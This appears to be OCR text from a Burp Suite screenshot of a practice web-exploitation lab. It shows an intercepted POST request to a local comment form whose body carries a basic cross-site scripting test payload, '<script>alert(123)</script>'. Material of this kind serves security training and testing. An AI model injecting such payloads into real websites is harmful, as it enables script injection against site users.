 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.195:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /webexploitation_package_01/exploitme004/comment.php HTTP/1.1
2 Host: 192.168.0.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.0.195
10 Connection: close
11 Referer: http://192.168.0.195/webexploitation_package_01/exploitme004/
12 Cookie: PHPSESSID=ae86de099f74cb86f6627d7658295d3b
13 Upgrade-Insecure-Requests: 1
14
15 name=123&comment=<script>alert(123)</script>